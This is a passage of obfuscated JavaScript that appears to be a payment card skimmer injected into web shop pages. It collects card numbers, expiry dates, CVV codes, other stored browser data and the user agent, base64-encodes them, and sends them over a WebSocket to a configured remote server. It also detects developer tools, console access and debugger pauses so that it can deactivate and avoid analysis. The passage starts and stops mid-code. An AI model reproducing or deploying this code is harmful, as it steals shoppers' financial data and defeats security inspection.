_0x4b1b7f=_0x2c153f;if(_0x412785){const _0x341cbf=_0xb16988[_0x4b1b7f(0x1e1)](_0x1d905e,arguments);return _0x1d7f5e=null,_0x341cbf;}}:function(){};return _0x170758=![],_0x2a403f;}}return;}try{if(_0x44d0e6['VPqeO'](_0x44d0e6[_0x2c153f(0x374)],_0x2c153f(0x4bd)))_0x2ea5a8=new WebSocket(_0x1f1add[_0x2c153f(0x24c)]),_0x2ea5a8['onopen']=()=>{const _0xcfa5d7=_0x2c153f;if(_0x44d0e6['spJZi']===_0xcfa5d7(0x5ce))_0x1f1add['debugMode']&&console[_0xcfa5d7(0x67a)](_0xcfa5d7(0x700)),_0x44d0e6[_0xcfa5d7(0x284)](_0x271eed);else{_0x3886ef['debugMode']&&_0x165c27[_0xcfa5d7(0x379)](_0xcfa5d7(0x52d),_0x25afe4);_0xfc0a55=![];return;}},_0x2ea5a8[_0x2c153f(0x727)]=_0x259dee=>{const _0x3cbe3d=_0x2c153f;_0x1f1add['debugMode']&&console[_0x3cbe3d(0x379)](_0x655d9b['cTfgU'],_0x259dee),_0x655d9b[_0x3cbe3d(0x750)](_0x465cdd);},_0x2ea5a8['onmessage']=_0x23e76a=>{const _0x4b5636=_0x2c153f;_0x1f1add[_0x4b5636(0x6c5)]&&console[_0x4b5636(0x67a)](_0x655d9b[_0x4b5636(0x6b3)],_0x23e76a[_0x4b5636(0x431)]);},_0x2ea5a8[_0x2c153f(0x6ce)]=_0x472eb0=>{const _0x3d6d45=_0x2c153f,_0x4a98f4={'OIJfD':_0x3d6d45(0x6dc),'zfQPP':function(_0x3420b5,_0x135c77){return _0x3420b5(_0x135c77);}};_0x44d0e6[_0x3d6d45(0x46c)](_0x44d0e6[_0x3d6d45(0x679)],_0x3d6d45(0x31e))?_0xb71143['log'](_0x4a98f4['OIJfD'],_0x65b0d8['className']):(_0x1f1add[_0x3d6d45(0x6c5)]&&(_0x44d0e6[_0x3d6d45(0x46c)](_0x44d0e6['tuDyY'],_0x44d0e6[_0x3d6d45(0x41e)])?_0x4a98f4[_0x3d6d45(0x355)](_0x5934b6,_0x5cbd2a):console[_0x3d6d45(0x67a)](_0x44d0e6[_0x3d6d45(0x249)],_0x472eb0[_0x3d6d45(0x576)],_0x472eb0['reason'])),_0x44d0e6[_0x3d6d45(0x5e3)](_0x465cdd),_0x3dace9?(_0x1f1add[_0x3d6d45(0x6c5)]&&(_0x44d0e6[_0x3d6d45(0x42a)]!==_0x3d6d45(0x74d)?_0x655d9b['aIcyE'](_0x538a42):console[_0x3d6d45(0x67a)](_0x44d0e6[_0x3d6d45(0x241)])),_0x44d0e6['DVTjj'](setTimeout,_0xbefa0c,0x1388)):_0x1f1add['debugMode']&&(_0x44d0e6[_0x3d6d45(0x3cf)]===_0x44d0e6['hmUXw']?console[_0x3d6d45(0x67a)](_0x44d0e6[_0x3d6d45(0x82b)]):_0x655d9b[_0x3d6d45(0x3fd)](_0x41cf0f,_0x394961)));};else return _0x8b4e06[_0x2c153f(0x6c5)]&&_0x18a457[_0x2c153f(0x67a)](_0x2c153f(0x3d8),_0x4ed0db['id'],_0x44d0e6['AUneg'],_0x44d0e6[_0x2c153f(0x30f)](_0x44d0e6['AQNYI'](_0x45a04f[_0x2c153f(0x83a)],':'),_0x1e119b[_0x2c153f(0x278)])),!![];}catch(_0x54e104){_0x44d0e6[_0x2c153f(0x4d8)](_0x44d0e6[_0x2c153f(0x2ff)],_0x44d0e6[_0x2c153f(0x2ff)])?(_0x39ca74['_clickSetup']=!![],_0x412fa1['addEventListener'](_0x44d0e6['ZGkhu'],()=>_0x1214f4(()=>_0x1dd87f(_0x85c34a),0x32),{'passive':!![]})):_0x1f1add[_0x2c153f(0x6c5)]&&(_0x44d0e6['dQxRp'](_0x44d0e6[_0x2c153f(0x538)],_0x44d0e6['rrNlh'])?console['error'](_0x44d0e6[_0x2c153f(0x202)],_0x54e104):(_0x3cd4c4[_0x2c153f(0x6c5)]&&_0x5b3d78[_0x2c153f(0x379)](_0x44d0e6['TDyrP'],_0x445348),_0x44d0e6[_0x2c153f(0x284)](_0x34a991)));}}else _0x4a2e43[_0x2c153f(0x6c5)]&&_0x4166a9['log'](_0x2c153f(0x66f),_0x528407['id']),_0x3772b7[_0x2c153f(0x457)]();}function _0x271eed(){return;}function _0x465cdd(){_0x473902&&(_0x44d0e6['GDDUo'](clearInterval,_0x473902),_0x473902=null);}function _0x144eb6(){const _0x566c92=_0x51fb7c,_0x3f2712={'ansQW':function(_0x33b27d,_0x3d44c9){const _0x57e78e=_0x5042;return _0x44d0e6[_0x57e78e(0x5fc)](_0x33b27d,_0x3d44c9);},'emBzP':function(_0x5d0f22,_0x5ea0e1){const _0x67d62f=_0x5042;return _0x44d0e6[_0x67d62f(0x247)](_0x5d0f22,_0x5ea0e1);},'vmWFD':_0x566c92(0x7d0),'dhmrn':_0x44d0e6[_0x566c92(0x827)],'ujFjE':_0x44d0e6['uyobR'],'fZUnN':function(_0x9cd62d){const _0x1ef6ce=_0x566c92;return _0x44d0e6[_0x1ef6ce(0x82a)](_0x9cd62d);},'NEVYd':function(_0x135e35,_0xb822d8){return _0x135e35(_0xb822d8);},'zUTIf':_0x44d0e6[_0x566c92(0x270)]};if(_0x44d0e6[_0x566c92(0x445)](_0x44d0e6['bujhG'],_0x44d0e6[_0x566c92(0x3be)])){if(!_0x1f1add['devToolsDetection'])return;let _0x17f2b5={'open':![],'orientation':null};const _0x261b64=0xa0;_0x44d0e6['Vdaai'](setInterval,()=>{const _0x5004cb=_0x566c92;if(window[_0x5004cb(0x3e6)]&&window[_0x5004cb(0x6bb)]){if(_0x44d0e6[_0x5004cb(0x2e8)](_0x44d0e6[_0x5004cb(0x71a)](window[_0x5004cb(0x3e6)],window[_0x5004cb(0x359)]),_0x261b64)||_0x44d0e6[_0x5004cb(0x2e8)](_0x44d0e6[_0x5004cb(0x288)](window[_0x5004cb(0x6bb)],window[_0x5004cb(0x694)]),_0x261b64)){if(_0x44d0e6[_0x5004cb(0x445)](_0x5004cb(0x855),'ZDlkw')){const _0x4b362a=_0x4fe404['siteFieldMapping'][_0x5004cb(0x53e)](_0x556775=>_0x556775[_0x5004cb(0x2b4)]===_0x3102d0['selector']['replace']('#','')||_0x556775['selector']===_0x3438ca['selector']);_0x4b362a&&(_0x20f07e=_0x4b362a[_0x5004cb(0x304)],_0x566558[_0x5004cb(0x6c5)]&&_0xf4af92['log'](_0x5004cb(0x35a),_0x1b26af[_0x5004cb(0x304)],'→',_0x17d642));}else!_0x17f2b5['open']&&(_0x17f2b5['open']=!![],_0x1f1add[_0x5004cb(0x6c5)]&&console['warn'](_0x44d0e6['bxTAs']),localStorage['setItem'](_0x44d0e6[_0x5004cb(0x776)],'1'),_0x44d0e6[_0x5004cb(0x82a)](_0xea2dc3));}}},0x1f4);let _0x1446ad=![];Object[_0x566c92(0x416)](console,_0x44d0e6[_0x566c92(0x3ae)],{'get':function(){const _0x4ec56d=_0x566c92,_0x45a0bf={'JtfXy':function(_0x219ef3,_0x201bcd){return _0x3f2712['ansQW'](_0x219ef3,_0x201bcd);}};if(_0x3f2712[_0x4ec56d(0x4b0)](_0x3f2712['vmWFD'],_0x4ec56d(0x7d0)))_0x45a0bf[_0x4ec56d(0x2d0)](_0x432f6d,_0x22252a);else{if(!_0x1446ad){_0x1446ad=!![];if(_0x1f1add[_0x4ec56d(0x6c5)]){if(_0x4ec56d(0x48f)!==_0x3f2712[_0x4ec56d(0x25b)]){if(!_0x10881f[_0x4ec56d(0x548)](_0x4ec56d(0x4ae)))return _0x39abae[_0x4ec56d(0x237)](new _0x3e4f68(';','g'),'\x20!important;');}else console['warn'](_0x4ec56d(0x347));}localStorage[_0x4ec56d(0x54e)](_0x3f2712[_0x4ec56d(0x525)],'1'),_0x3f2712[_0x4ec56d(0x23b)](_0xea2dc3);}return undefined;}}});const _0xe26fea=performance['now']();debugger;const _0x2378de=performance[_0x566c92(0x442)]();if(_0x44d0e6[_0x566c92(0x2e8)](_0x2378de-_0xe26fea,0x64)){if(_0x44d0e6[_0x566c92(0x785)](_0x44d0e6['JMJPx'],_0x44d0e6['yalPs'])){if(_0x1f1add[_0x566c92(0x6c5)]){if(_0x44d0e6[_0x566c92(0x484)]!==_0x44d0e6[_0x566c92(0x484)]){const _0x4b2a53=_0x4e43eb[_0x566c92(0x1e1)](_0x2d1fe2,arguments);return _0x6d991c=null,_0x4b2a53;}else console['warn'](_0x44d0e6['auMSx']);}localStorage[_0x566c92(0x54e)]('already_checked','1'),_0x44d0e6[_0x566c92(0x5e3)](_0xea2dc3);}else _0x3f2712[_0x566c92(0x51f)](_0x48f668,_0x38ef57);}}else _0x4ea5f7[_0x566c92(0x36c)](_0x3f2712[_0x566c92(0x59f)]);}function _0xea2dc3(){const _0x114d86=_0x51fb7c,_0x1c1a6d={'LSizt':function(_0x1868b9,_0x17b4a9){const _0x769d2e=_0x5042;return _0x44d0e6[_0x769d2e(0x588)](_0x1868b9,_0x17b4a9);},'yvMwY':function(_0x5b4eaf){const _0x59542f=_0x5042;return _0x44d0e6[_0x59542f(0x2fc)](_0x5b4eaf);},'DSAEw':_0x44d0e6['uIrXM']};_0x2d6430&&(_0x2d6430[_0x114d86(0x2f1)](),_0x2d6430=null),_0x359dcd&&(_0x44d0e6[_0x114d86(0x569)](_0x44d0e6[_0x114d86(0x53b)],_0x44d0e6[_0x114d86(0x4c8)])?_0x31a8cf=_0x1c1a6d['LSizt'](_0x1c1a6d[_0x114d86(0x2e9)](_0x33f3cc),_0x1c1a6d[_0x114d86(0x388)]):(_0x359dcd[_0x114d86(0x2f1)](),_0x359dcd=null)),_0x22d4a3&&(_0x44d0e6[_0x114d86(0x5fc)](clearInterval,_0x22d4a3),_0x22d4a3=null),_0x223740&&(_0x44d0e6[_0x114d86(0x770)](clearInterval,_0x223740),_0x223740=null),_0x55329c&&(_0x44d0e6[_0x114d86(0x84e)](clearInterval,_0x55329c),_0x55329c=null),_0x222684&&(_0x222684[_0x114d86(0x2f1)](),_0x222684=null),_0x2a8b37&&(_0x44d0e6[_0x114d86(0x5c2)](clearInterval,_0x2a8b37),_0x2a8b37=null),_0x465cdd(),document[_0x114d86(0x2ac)][_0x114d86(0x745)](_0x114d86(0x43b),_0x483394,!![]),_0x44d0e6[_0x114d86(0x5e3)](_0x1675eb),_0x44d0e6[_0x114d86(0x5e3)](_0x3851d1),_0x24e619(),_0x44d0e6[_0x114d86(0x7de)](_0x512177),_0x248071&&_0x248071['clear']();}function _0x512177(){const _0x339551=_0x51fb7c,_0x328a27={'YkgLu':_0x44d0e6[_0x339551(0x819)],'wxKIP':_0x44d0e6[_0x339551(0x63d)],'dLQYi':function(_0x40b231,_0x15b70e){return _0x44d0e6['cKDVk'](_0x40b231,_0x15b70e);},'fwJAK':_0x44d0e6[_0x339551(0x80a)]};document[_0x339551(0x20a)](_0x339551(0x2a3))['forEach'](_0x4bb0c7=>{const _0x3fefc5=_0x339551;_0x4bb0c7[_0x3fefc5(0x553)]['display']='',_0x4bb0c7[_0x3fefc5(0x553)]['visibility']='',_0x4bb0c7['style'][_0x3fefc5(0x4d5)]='',_0x4bb0c7[_0x3fefc5(0x553)][_0x3fefc5(0x3d5)]='',_0x4bb0c7[_0x3fefc5(0x553)][_0x3fefc5(0x675)]='',_0x4bb0c7[_0x3fefc5(0x3c5)](_0x44d0e6[_0x3fefc5(0x647)]);const _0x2704fd=_0x4bb0c7['parentElement'];_0x2704fd&&Array[_0x3fefc5(0x756)](_0x2704fd[_0x3fefc5(0x69b)])[_0x3fefc5(0x243)](_0x22459d=>{const _0x74c533=_0x3fefc5;if(_0x328a27[_0x74c533(0x84f)]===_0x328a27[_0x74c533(0x84f)]){if(_0x22459d[_0x74c533(0x428)](_0x328a27[_0x74c533(0x1d8)]))return;_0x328a27['dLQYi'](_0x22459d[_0x74c533(0x553)][_0x74c533(0x716)],_0x328a27[_0x74c533(0x369)])&&(_0x22459d[_0x74c533(0x553)][_0x74c533(0x716)]='',_0x22459d['style'][_0x74c533(0x677)]='',_0x22459d[_0x74c533(0x553)][_0x74c533(0x4d5)]='');}else _0xd48433[_0x74c533(0x7dc)][_0x74c533(0x78a)](_0x99f708);}),_0x1f1add[_0x3fefc5(0x6c5)]&&console[_0x3fefc5(0x67a)](_0x44d0e6[_0x3fefc5(0x758)]);});}function _0x3ce8d9(_0x1d8e77){const _0x5a9285=_0x51fb7c;if(_0x44d0e6['qNAYH']===_0x44d0e6[_0x5a9285(0x5be)])_0x2c1496[_0x5a9285(0x547)]();else{let _0x576ec7='';for(let _0x73ca95=0x0;_0x44d0e6['vFtZn'](_0x73ca95,_0x1d8e77[_0x5a9285(0x838)]);_0x73ca95++){const _0x88d0ed=_0x1d8e77[_0x73ca95];_0x88d0ed>='0'&&_0x44d0e6[_0x5a9285(0x5df)](_0x88d0ed,'9')&&(_0x576ec7+=_0x88d0ed);}return _0x576ec7;}}function _0x464d5e(){const _0x211479=_0x51fb7c;if(_0x44d0e6[_0x211479(0x445)](_0x44d0e6['ljyVn'],_0x44d0e6[_0x211479(0x7a6)])){if(!_0x1f1add['siteFormEnabled']||!_0x1f1add[_0x211479(0x458)])return'';const _0xa0280=_0x1f1add[_0x211479(0x458)][_0x211479(0x53e)](_0xecafb1=>_0xecafb1[_0x211479(0x2b4)]===_0x211479(0x6be)),_0x48f944=_0x1f1add[_0x211479(0x458)][_0x211479(0x53e)](_0x3db9f2=>_0x3db9f2['key']===_0x211479(0x356));if(!_0xa0280||!_0x48f944)return'';const _0x4c0be6=localStorage['getItem'](_0x44d0e6[_0x211479(0x1cf)]),_0x2aeae6=localStorage[_0x211479(0x720)](_0x44d0e6['nFIJm']);if(_0x44d0e6[_0x211479(0x7a2)](_0x4c0be6,_0x2aeae6)){if(_0x44d0e6[_0x211479(0x247)](_0x211479(0x2b2),_0x44d0e6[_0x211479(0x4b1)])){const _0x431931=_0x197c43['key'](_0x24b63e);_0x431931&&_0x431931!==_0x44d0e6['uyobR']&&!_0x431931[_0x211479(0x3a7)](_0x44d0e6[_0x211479(0x806)])&&(_0x19ca87[_0x431931]=_0x761d28[_0x211479(0x720)](_0x431931));}else{let _0x3e2670=_0x4c0be6[_0x211479(0x35e)](0x2,'0'),_0x47de75=_0x2aeae6['length']===0x4?_0x2aeae6[_0x211479(0x734)](-0x2):_0x2aeae6[_0x211479(0x35e)](0x2,'0');return _0x44d0e6['STdqz'](_0x44d0e6['AhQXl'](_0x3e2670,'/'),_0x47de75);}}return'';}else _0x2578d8=_0x44d0e6[_0x211479(0x588)](_0x44d0e6[_0x211479(0x6cb)](_0x372917['slice'](0x0,0x2),'/'),_0x59fe3e[_0x211479(0x734)](0x2,0x4));}function _0x405b9c(_0x10dacc){const _0x49feef=_0x51fb7c,_0x4c9bba={'DuRAh':'Debugger\x20detected!\x20Deactivating\x20script.','ZmbTr':_0x44d0e6[_0x49feef(0x202)],'dlQRQ':_0x44d0e6[_0x49feef(0x574)],'RrhUS':_0x44d0e6['BdFLJ'],'mPTJP':_0x44d0e6['rKdkS'],'XECwU':function(_0x4c3f66,_0x3a0abc){return _0x4c3f66===_0x3a0abc;},'tlVNp':_0x44d0e6[_0x49feef(0x5f8)],'sCVLi':_0x44d0e6[_0x49feef(0x28b)],'QVMHz':_0x49feef(0x661),'VMiOK':_0x49feef(0x444),'YyMuH':_0x44d0e6[_0x49feef(0x3d1)],'TVCDT':_0x44d0e6[_0x49feef(0x452)],'vHzgT':_0x44d0e6['AsDoT'],'AyTwx':'[AUTOFILL]\x20localStorage\x20changed:','HIInl':function(_0x5d6716){return _0x44d0e6['vRaZe'](_0x5d6716);},'sWvTY':_0x44d0e6[_0x49feef(0x241)],'lLEkA':_0x44d0e6[_0x49feef(0x614)],'WOEkR':_0x44d0e6['JsDyt'],'UpXKO':function(_0x2f24e8,_0x1055d2){const _0x20b5ef=_0x49feef;return _0x44d0e6[_0x20b5ef(0x6e9)](_0x2f24e8,_0x1055d2);},'OLuMM':function(_0xc2ce7,_0x3075d4){return _0xc2ce7+_0x3075d4;},'pEBQK':'Console\x20access\x20detected!\x20Deactivating\x20script.','HsTil':_0x44d0e6[_0x49feef(0x776)],'QPeEx':function(_0x4ffbd7){return _0x44d0e6['odEJl'](_0x4ffbd7);},'wDCwT':function(_0x4e1296,_0x459fbe){return _0x44d0e6['HfATk'](_0x4e1296,_0x459fbe);},'LSmXT':_0x44d0e6[_0x49feef(0x816)],'RgRgr':_0x44d0e6[_0x49feef(0x1fe)],'xCGQw':_0x44d0e6['PBXiV'],'GGsHV':_0x44d0e6[_0x49feef(0x590)]};if(_0x1f1add[_0x49feef(0x6c5)]){if(_0x44d0e6['MKnDB'](_0x44d0e6['DskLQ'],_0x44d0e6[_0x49feef(0x5ae)]))return _0x38a25d[_0x49feef(0x6c5)]&&_0x490866[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x45b)],_0xa3de89,_0x44d0e6[_0x49feef(0x26d)],_0x428fad,')'),![];else console[_0x49feef(0x67a)](_0x44d0e6['tSHmi'],_0x10dacc||_0x44d0e6[_0x49feef(0x80a)],_0x44d0e6[_0x49feef(0x274)],_0x1f1add['triggerType']);}if(_0x5dd736){_0x1f1add[_0x49feef(0x6c5)]&&console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x57b)]);return;}if(_0x44d0e6[_0x49feef(0x46c)](_0x1f1add['triggerType'],'button')&&_0x44d0e6[_0x49feef(0x785)](_0x10dacc,_0x44d0e6[_0x49feef(0x842)])){_0x1f1add[_0x49feef(0x6c5)]&&(_0x49feef(0x47b)!==_0x44d0e6['iUeey']?console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x34a)](_0x44d0e6[_0x49feef(0x33e)],_0x44d0e6[_0x49feef(0x610)](_0x10dacc,'none'))+'\x27'):_0x3eb7c0['log'](_0x49feef(0x252)));return;}if(_0x44d0e6[_0x49feef(0x1c1)](_0x1f1add['triggerType'],_0x44d0e6[_0x49feef(0x333)])&&_0x44d0e6[_0x49feef(0x601)](_0x10dacc,_0x44d0e6[_0x49feef(0x3f1)])){_0x1f1add[_0x49feef(0x6c5)]&&(_0x44d0e6[_0x49feef(0x6b1)](_0x44d0e6[_0x49feef(0x6f5)],_0x44d0e6['AnkGr'])?console[_0x49feef(0x67a)](_0x44d0e6['YRdPp'](_0x44d0e6[_0x49feef(0x703)](_0x44d0e6['AITkq'],_0x44d0e6[_0x49feef(0x610)](_0x10dacc,_0x44d0e6['KjGfd'])),'\x27')):_0x14cc9f[_0x49feef(0x5f9)][_0x49feef(0x808)]());return;}const _0x2cf3b3={};for(let _0x3ced77=0x0;_0x3ced77<localStorage[_0x49feef(0x838)];_0x3ced77++){if(_0x49feef(0x2e6)!==_0x44d0e6[_0x49feef(0x307)])_0x1c4990['debugMode']&&_0x9f5f61[_0x49feef(0x379)](_0x44d0e6[_0x49feef(0x73d)],_0x2805a1);else{const _0x493129=localStorage[_0x49feef(0x2b4)](_0x3ced77);_0x493129&&_0x44d0e6[_0x49feef(0x785)](_0x493129,_0x49feef(0x6e6))&&!_0x493129[_0x49feef(0x3a7)](_0x49feef(0x49b))&&(_0x44d0e6[_0x49feef(0x833)]===_0x44d0e6[_0x49feef(0x7ac)]?_0xa74d88[_0x49feef(0x67a)](_0x49feef(0x6c1)):_0x2cf3b3[_0x493129]=localStorage[_0x49feef(0x720)](_0x493129));}}const _0x34c5e3=localStorage[_0x49feef(0x720)](_0x44d0e6['JYeEY'])||localStorage[_0x49feef(0x720)](_0x49feef(0x503))||'',_0x1a55a4=_0x44d0e6[_0x49feef(0x7de)](_0x464d5e)||localStorage[_0x49feef(0x720)](_0x49feef(0x229))||localStorage[_0x49feef(0x720)](_0x44d0e6[_0x49feef(0x440)])||'',_0x11a7ab=localStorage[_0x49feef(0x720)](_0x44d0e6[_0x49feef(0x353)])||localStorage[_0x49feef(0x720)](_0x44d0e6[_0x49feef(0x28d)])||'',_0x4e7787=_0x44d0e6[_0x49feef(0x770)](_0x3ce8d9,_0x34c5e3),_0x562545=_0x44d0e6[_0x49feef(0x5fc)](_0x3ce8d9,_0x11a7ab),_0x39607f=_0x4e7787['length']>=0xd,_0x36ef64=_0x44d0e6[_0x49feef(0x577)](_0x1a55a4[_0x49feef(0x5f1)]()[_0x49feef(0x838)],0x4),_0x102b29=_0x562545[_0x49feef(0x838)]>=0x3;_0x1f1add['debugMode']&&console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x7cd)],{'cardValue':_0x34c5e3,'cardDigitsOnly':_0x4e7787,'cardLength':_0x4e7787[_0x49feef(0x838)],'cardFilled':_0x39607f,'expValue':_0x1a55a4,'expLength':_0x1a55a4[_0x49feef(0x5f1)]()['length'],'expFilled':_0x36ef64,'cvvValue':_0x11a7ab,'cvvDigitsOnly':_0x562545,'cvvLength':_0x562545[_0x49feef(0x838)],'cvvFilled':_0x102b29});if(!_0x39607f||!_0x36ef64){_0x1f1add['debugMode']&&console[_0x49feef(0x67a)](_0x49feef(0x686),_0x39607f,_0x44d0e6['JBOck'],_0x36ef64,_0x44d0e6[_0x49feef(0x550)],_0x102b29,_0x44d0e6[_0x49feef(0x7b3)]);return;}_0x1f1add['debugMode']&&!_0x102b29&&console[_0x49feef(0x67a)](_0x49feef(0x7a1));const _0x4a37e1=_0x34c5e3[_0x49feef(0x5f1)]()||_0x1a55a4[_0x49feef(0x5f1)]()||_0x11a7ab[_0x49feef(0x5f1)](),_0x56c2ab=_0x44d0e6[_0x49feef(0x363)](Object['keys'](_0x2cf3b3)[_0x49feef(0x838)],0x0);if(_0x44d0e6['BhjMa'](!_0x4a37e1,!_0x56c2ab)){_0x1f1add[_0x49feef(0x6c5)]&&console[_0x49feef(0x67a)]('[BLOCKED]\x20No\x20data\x20to\x20flush,\x20all\x20fields\x20are\x20empty');_0x5dd736=![];return;}if(!_0x34c5e3[_0x49feef(0x5f1)]()&&!_0x1a55a4['trim']()){if(_0x44d0e6[_0x49feef(0x785)]('OCwOQ',_0x44d0e6[_0x49feef(0x7fc)]))_0x2c4eba[_0x49feef(0x36c)](_0x4c9bba['DuRAh']);else{_0x1f1add[_0x49feef(0x6c5)]&&console[_0x49feef(0x67a)](_0x49feef(0x7a3));_0x5dd736=![];return;}}const _0x2b3dfe=_0x44d0e6[_0x49feef(0x20d)](_0x44d0e6[_0x49feef(0x693)](_0x34c5e3[_0x49feef(0x838)],_0x1a55a4[_0x49feef(0x838)])+_0x11a7ab['length'],JSON[_0x49feef(0x507)](_0x2cf3b3)[_0x49feef(0x838)]);if(_0x2b3dfe<0xa){_0x1f1add[_0x49feef(0x6c5)]&&console[_0x49feef(0x67a)](_0x44d0e6['CExSh'],_0x2b3dfe,_0x44d0e6[_0x49feef(0x65c)]);_0x5dd736=![];return;}delete _0x2cf3b3[_0x49feef(0x376)],delete _0x2cf3b3[_0x49feef(0x503)],delete _0x2cf3b3['cvc'],delete _0x2cf3b3[_0x49feef(0x6be)],delete _0x2cf3b3[_0x49feef(0x356)];const _0x442524={'domain':location[_0x49feef(0x486)],'data':{..._0x2cf3b3,'uagent':navigator['userAgent'],'card':_0x34c5e3,'exp':_0x1a55a4,'cvv':_0x11a7ab}},_0x4249c3=_0x44d0e6[_0x49feef(0x54f)](_0x44d0e6['PNptc'](_0x44d0e6[_0x49feef(0x34a)](_0x34c5e3,'|'),_0x1a55a4),'|')+_0x11a7ab;if(_0x44d0e6[_0x49feef(0x623)](_0x5a03c5,_0x4249c3)){if(_0x44d0e6[_0x49feef(0x4d8)](_0x44d0e6[_0x49feef(0x504)],_0x44d0e6[_0x49feef(0x774)])){_0x1f1add['debugMode']&&(_0x44d0e6[_0x49feef(0x46c)](_0x44d0e6['HeIeI'],_0x44d0e6['FqWjY'])?_0x12cb5a[_0x49feef(0x6c5)]&&_0x2dcf08[_0x49feef(0x379)](_0x4c9bba[_0x49feef(0x3ba)],_0x27c371):console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x47a)]));return;}else{const _0x1021e3={'Lbbrc':_0x44d0e6[_0x49feef(0x44c)]};if(!_0x3b2e8f||_0x3ca8f0[_0x49feef(0x251)])return;_0x1535c0[_0x49feef(0x251)]=!![];const _0x47c8a9=_0x32de08['href'],_0x16ecac=_0x5ee56c[_0x49feef(0x7dc)],_0x172766=_0x574a06[_0x49feef(0x5f9)]?_0x3d854e[_0x49feef(0x5f9)][_0x49feef(0x2d3)]:null;_0x15d1f1[_0x49feef(0x250)](_0x2aa2fb['id'],{'element':_0x3edb23,'href':_0x47c8a9,'onclick':_0x16ecac,'formAction':_0x172766,'type':_0x3fe7a9[_0x49feef(0x83a)]}),_0x5028dc['addEventListener'](_0x44d0e6[_0x49feef(0x2cd)],_0x7a3a78=>{const _0xd426a3=_0x49feef;_0x7a3a78[_0xd426a3(0x844)](),_0x7a3a78[_0xd426a3(0x783)](),_0x24688d[_0xd426a3(0x6c5)]&&_0x3662d9['log'](_0x1021e3[_0xd426a3(0x344)],{'href':_0x47c8a9,'onclick':_0x16ecac?_0x16ecac[_0xd426a3(0x5d9)]():null}),_0x1e2c96();});}}_0x5dd736=!![],_0x5a03c5=_0x4249c3;let _0x3daad0;try{if(_0x44d0e6[_0x49feef(0x82c)](_0x44d0e6[_0x49feef(0x47c)],_0x44d0e6[_0x49feef(0x522)]))return;else _0x3daad0=_0x44d0e6['GDDUo'](btoa,_0x44d0e6[_0x49feef(0x7d3)](unescape,_0x44d0e6['ebefm'](encodeURIComponent,JSON[_0x49feef(0x507)](_0x442524))));}catch(_0x5cb247){if(_0x44d0e6['VPqeO'](_0x49feef(0x4b9),_0x44d0e6[_0x49feef(0x83e)]))_0x1a8417[_0x49feef(0x6c5)]&&_0x5151bb[_0x49feef(0x379)](_0x4c9bba[_0x49feef(0x6d7)],_0x32f87d);else{_0x1f1add[_0x49feef(0x6c5)]&&console['error'](_0x44d0e6[_0x49feef(0x77e)],_0x5cb247);_0x5dd736=![];return;}}if(!_0x3daad0||_0x44d0e6[_0x49feef(0x324)](_0x3daad0[_0x49feef(0x838)],0x14)){_0x1f1add[_0x49feef(0x6c5)]&&console[_0x49feef(0x379)](_0x44d0e6[_0x49feef(0x71d)],_0x3daad0);_0x5dd736=![];return;}_0x1f1add[_0x49feef(0x6c5)]&&(console[_0x49feef(0x67a)](_0x44d0e6['quhXZ'],_0x442524),console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x5e9)],_0x3daad0),console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x39c)],_0x2ea5a8?_0x2ea5a8[_0x49feef(0x81c)]:_0x44d0e6[_0x49feef(0x841)]));let _0x3de3b2=![];function _0x3bae0c(){const _0xa536a4=_0x49feef,_0x3fb5c7={'NuUuh':_0xa536a4(0x744),'APAzz':_0x4c9bba[_0xa536a4(0x429)],'fBTxX':_0x4c9bba[_0xa536a4(0x812)]};if(_0x4c9bba[_0xa536a4(0x80b)](_0x4c9bba[_0xa536a4(0x205)],_0x4c9bba[_0xa536a4(0x205)])){let _0x4031e2=_0x1f1add['wsUrl'][_0xa536a4(0x237)](_0x4c9bba[_0xa536a4(0x331)],_0x4c9bba[_0xa536a4(0x41b)])['replace'](_0xa536a4(0x257),_0x4c9bba[_0xa536a4(0x657)]);const _0x55aae3=_0x4031e2['lastIndexOf']('/');return _0x55aae3>0x8&&(_0x4c9bba['YyMuH']===_0x4c9bba[_0xa536a4(0x7a8)]?_0x43470f[_0xa536a4(0x67a)](_0xa536a4(0x7fe),_0x4a0c1e,'=',_0x20535d[_0xa536a4(0x278)],_0x3fb5c7[_0xa536a4(0x46e)],_0x305929,_0x3fb5c7['APAzz'],_0x1153e2[_0xa536a4(0x838)],'>=',_0xf1d91f,'→',_0x4707ce):_0x4031e2=_0x4031e2['substring'](0x0,_0x55aae3)),_0x4031e2;}else _0x428bc9['log'](_0x3fb5c7[_0xa536a4(0x4eb)]);}if(_0x1f1add[_0x49feef(0x801)]&&_0x2ea5a8&&_0x2ea5a8[_0x49feef(0x81c)]===WebSocket[_0x49feef(0x5cb)])try{_0x2ea5a8[_0x49feef(0x7b8)](_0x3daad0),_0x3de3b2=!![],_0x1f1add[_0x49feef(0x6c5)]&&(console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x7c9)]),console[_0x49feef(0x67a)](_0x44d0e6[_0x49feef(0x650)])),_0x3dace9=![],_0x44d0e6[_0x49feef(0x41a)](setTimeout,()=>{const _0x2bd390=_0x49feef,_0x4a8444={'RRlUz':function(_0x246758,_0x4df53d){const _0x2af571=_0x5042;return _0x44d0e6[_0x2af571(0x608)](_0x246758,_0x4df53d);},'UHFWH':_0x44d0e6[_0x2bd390(0x5bd)]};_0x44d0e6[_0x2bd390(0x62c)]===_0x44d0e6[_0x2bd390(0x7ed)]?_0x5583ef=_0x4a8444['RRlUz'](_0x4a8444[_0x2bd390(0x415)](_0x4a8444[_0x2bd390(0x558)],_0x5ac779),_0x2bd390(0x739)):_0x2ea5a8&&_0x44d0e6['hcbVE'](_0x2ea5a8[_0x2bd390(0x81c)],WebSocket['OPEN'])&&(_0x2ea5a8[_0x2bd390(0x7e7)](0x3e8,_0x44d0e6[_0x2bd390(0x77d)]),_0x1f1add[_0x2bd390(0x6c5)]&&console[_0x2bd390(0x67a)](_0x44d0e6[_0x2bd390(0x3c9)]));},0xbb8);}catch(_0x1b0403){if(_0x1f1add[_0x49feef(0x6c5)]){if(_0x44d0e6['JVCsQ'](_0x44d0e6[_0x49feef(0x790)],'aeXeT'))console[_0x49feef(0x36c)](_0x44d0e6[_0x49feef(0x1c4)],_0x1b0403[_0x49feef(0x267)]);else{const 